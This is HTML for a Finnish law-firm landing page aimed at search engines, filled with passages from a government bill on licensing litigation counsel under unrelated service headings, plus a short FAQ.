oikeudenkäyntiasiamiehenä. Uusi lupa voitaisiin kuitenkin myöntää, kun kolme vuotta on kulunut siitä, kun luvan peruuntuminen on alkanut.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asuntokauppa Asianajaja Kuopio					">Asuntokauppa Asianajaja Kuopio					   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Hinta Kuopio">Asianajaja Hinta Kuopio</a></li>
              <li><a class="" href="#Asuntokauppa Asianajaja Kuopio					">Asuntokauppa Asianajaja Kuopio					</a></li>
      <li><a class="" href="#Huostaanottoihin Erikoistunut Asianajaja Kuopio	">Huostaanottoihin Erikoistunut Asianajaja Kuopio	</a></li>
      <li><a class="" href="#Ilmainen Asianajaja Neuvonta Kuopio">Ilmainen Asianajaja Neuvonta Kuopio</a></li>
      
  <li><a class="" href="#Perintöoikeus Asianajaja Kuopio">Perintöoikeus Asianajaja Kuopio</a></li>
    
  <li><a class="" href="#Huoltajuus Asianajaja Kuopio					">Huoltajuus Asianajaja Kuopio					</a></li>
    <li><a class="" href="#Hyvä Asianajaja Kuopio						">Hyvä Asianajaja Kuopio						</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Jos lähdetään siitä, että Asianajajaliitolle valvonnasta aiheutuvat kustannukset katettaisiin Asianajajaliiton jäsenten (noin 1 900 jäsentä) ja luvan saaneilta oikeudenkäyntiavustajien kesken (noin 1 000 lakimiestä) heiltä perittävällä yhtä suurella maksulla, mainitun maksun suuruus olisi edellä mainittujen vuonna 2009 aiheutuneiden kustannusten perusteella laskettuna runsaat 210 euroa vuodessa.</p><p>Oikeusapulain 8 §:n pääsäännön mukaan yksityiseksi avustajaksi on määrättävä asian ajaja tai muu oikeudenkäymiskaaren 15 luvun 2 §:n 1 momentin mukaan asiamieheksi kelpoinen henkilö.</p><p>Valvontalautakunnan toiminta olisi omarahoitteista, kuten nykyisinkin, ja myös luvan saaneiden oikeudenkäyntiavustajien pitäisi osallistua sen rahoittamiseen yhtäläisesti asianajajien kanssa.</p></div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Oikeusapu Yksityinen Asianajaja	                                </a>
                                  
                                 <p><a href="perheoikeuteen-erikoistunut-asianajaja-.html">Perheoikeuteen Erikoistunut Asianajaja	</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Huostaanottoihin Erikoistunut Asianajaja Kuopio	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Huostaanottoihin Erikoistunut Asianajaja Kuopio	">Huostaanottoihin Erikoistunut Asianajaja Kuopio	                </h3>
                <div class="content3"> <p>Esityksen mukaan luvan saanut oikeuden käyntiavustaja olisi oikeuskanslerin, valvontalautakunnan ja oikeudenkäyntiavustajalautakunnan valvonnan alainen. Luvan saaneen oikeudenkäyntiavustajan velvollisuutena olisi suorittaa vuosittainen valvontamaksu, jonka määrästä säädettäisiin ehdotettavassa laissa</p><p>Siltä osin kuin luvan saaneiden oikeuden käyntiavustajien valvonta tapahtuisi Asian ajajaliiton yhteydessä toimivissa valvontalautakunnassa, valvonnasta ei myöskään aiheutuisi kustannuksia valtiontaloudelle, vaan valvontalautakunnan toiminnasta aiheutuvat kustannukset katettaisiin asianajajilta ja luvan saaneilta oikeudenkäyntiavustajilta perittävillä valvontamaksuilla.</p><p>Täysivaltaisuudella tarkoitetaan sitä, ettei hakija ole konkurssissa eikä hänen toiminta kelpoisuuttaan ole holhoustoimilaissa (442/1999) tarkoitetulla tavalla rajoitettu.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Ilmainen Asianajaja Neuvonta Kuopio">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Ilmainen Asianajaja Neuvonta Kuopio">Ilmainen Asianajaja Neuvonta Kuopio                </h3>
                <div class="content4"> <p>perusteltava, ja hakijalla on oikeus valittaa päätöksestä Helsingin hovioikeuteen.</p><p>Laatutason paranemisen hyödyt olisivat selvästi suuremmat kuin sen aiheuttamat, varsin pienet kustannukset. Luvan saaneen oikeudenkäyntiavustajan pitäisi maksaa edellisissä jaksoissa kuvatut, 300—320 euron suuruinen kertaluonteinen hakemusmaksu ja 350 euron vuotuinen valvontamaksu. Oikeudenkäyntiavustajat todennäköisesti vyöryttäisivät nämä lisäkustannukset, lukuun ottamatta julkisen oikeusavun tilanteita, asiakkailleen. Maksut ovat kuitenkin niin pieniä, että niiden aiheuttama kustannuspaine olisi vähäinen suhteessa oikeudenkäyntiavustajien laskutuksen määrään.</p><p>Tämän esityksen tavoitteena on parantaa oikeudenkäyntiasiamiesten työn laatutasoa. Tämä ei tarkoita, että asiamiesten toiminnan laadussa olisi yleisesti ongelmia. Kuitenkin myös epäasianmukaista menettelyä esiintyy, ja kuten edellä jaksossa 2.4 on todettu, nykyisin ei ole riittäviä mahdollisuuksia puuttua siihen.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Perintöoikeus Asianajaja Kuopio">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Perintöoikeus Asianajaja Kuopio">Perintöoikeus Asianajaja Kuopio    
                </h4>
                <div class="content3">  <p>Asianajajapakolla tarkoitetaan oikeuden käynnin asianosaiselle kohdistettua kieltoa it se ajaa joko kaikenlaisia tai ainakin tiettyjä asioita määrätyissä tai kaikissa tuomioistuimissa ja oikeusasteissa, sekä velvollisuutta ottaa asiaansa hoitamaan asianajaja. Laajemmin voidaan puhua avustajapakosta, jolloin asianosaisen on käytettävä avustajaa, mutta tämän ei tarvitse olla asianajaja.</p><p>Myös Helsingin hovioikeudelle ja korkeimmalle oikeudelle tulisi uusia tehtäviä, koska ne käsittelisivät vastaisuudessa myös valvontalautakunnan luvan saaneita oikeudenkäyntiavustajia koskevista ratkaisuista sekä oikeudenkäyntiavustajalautakunnan ratkaisuista tehtävät muutoksenhakemukset. Asiamäärä olisi kuitenkin pieni, ja korkeimpaan oikeuteen valittaminen edellyttäisi valituslupaa. Hovioikeuteen tulisi vuosittain arviolta enintään kymmenkunta uusiin asia ryhmiin liittyvää valitusta. Ehdotus ei siten aiheuttaisi lisäresurssien tarvetta hovioikeudessa tai korkeimmassa oikeudessa.</p><p>Asianajajista annetun lain 3 § sisältää määräykset niistä edellytyksistä, joilla henkilö, jolla jossakin muussa Euroopan talousalueen valtiossa on asianajajan toimen harjoittamien ammattipätevyys, on hyväksyttävä asian ajajaksi.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Huoltajuus Asianajaja Kuopio					">Huoltajuus Asianajaja Kuopio					                </h5>
                <div class="content6"> <p>Lupajärjestelmä ei koskisi asianajajia eikä julkisia oikeusavustajia, jotka jo nykyisin ovat ammattieettisten velvollisuuksien ja valvonnan piirissä ja joiden kelpoisuusehtoja voidaan pitää riittävinä. Sen sijaan lupajärjestelmä koskisi asianajotoimistojen niin sanottuja avustavia lakimiehiä, koska heihin ei nykyisin suoraan kohdistu Asianajajaliiton valvonta.</p><p>Kaikissa oikeusvaltioissa on lähtökohtana, että tuomioistuinten lainvoimaiset ratkaisut ovat lopullisia ja pysyviä. Asianosainen on tällöin saanut oikeudenmukaisen oikeuden käynnin vähintään yhdessä oikeusasteessa, ja hänellä ovat olleet varsinaiset muutoksenhakukeinot käytettävissään. Oikeusrauha ja oikeusvarmuus edellyttävät, että oikeusriidoilla on jokin päätepiste. Näiden lähtökohtien mukaisesti lainvoimaiseen tuomioon kohdistuva ylimääräinen muutoksenhaku voi menestyä vain oikeudenkäymiskaaren 31 luvussa säädetyillä erityisillä, painavilla perusteilla.</p><p>Menettely valvonta asioissa vastaisi nykyistä asianajajia koskevaa valvontamenettelyä. Myös luvan saaneisiin oikeudenkäyntiavustajiin kohdistuvat valvonta asiat merkittäisiin julkiseen päiväkirjaan, ja ratkaisuista laadittaisiin julkinen ratkaisuseloste. Valvonta asian ratkaisuun olisi mahdollista hakea muutosta valittamalla Helsingin hovioikeuteen, joka jo nykyisin käsittelee asianajajista annetun lain mukaiset valitukset. Jatko muutoksenhaku Helsingin hovioikeudesta edelleen korkeimpaan oikeuteen edellyttäisi valitusluvan saamista.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Hyvä Asianajaja Kuopio						">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Hyvä Asianajaja Kuopio						  
                </h6>
                <div class="content3"><p>Oikeusministeriö asetti 16 päivänä toukokuuta 2008 työryhmän, jonka tehtäväksi an nettiin arvioida ja tarvittaessa ehdottaa oikeudenkäyntiasiamiehiä yleisissä tuomioistuimissa koskevan sääntelyn tarkistamista. Tavoitteena oli, että sääntely riittävästi takaa asianosaisten oikeusturvan ja yleisemmin asianmukaisen oikeudenhoidon. Toisaalta työryhmän oli arvioitava, missä määrin sääntelyn kiristäminen on perusteltua erityisesti kilpailunäkökohtien ja elinkeinovapauden kannalta. Työryhmän tehtävänä oli tarkastella muun muassa oikeudenkäyntiasiamiesten kelpoisuusehtoja sekä heidän velvollisuuksiaan ja valvontaansa.</p><p> </p><p> </p>  </div>
                                  </div>
                      </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Milloin asianajaja on esteellinen?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajaja ei saa ottaa vastaan tehtavaa</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Onko lakimies suojattu nimike?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Nimikkeella juristi tarkoitetaan myos ylemman oikeustieteellisen korkeakoulututkinnon suorittanutta henkiloa mutta sitakaan ei ole suojattu.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mihin asioihin saa oikeusapua?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Kuopio</p>
               
      
          
     <p>City : Kuopio</p>
      
      
          
     <p>Zip : 70100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistokuopio.eu" rel="nofollow">https://asianajotoimistokuopio.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistokuopio.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


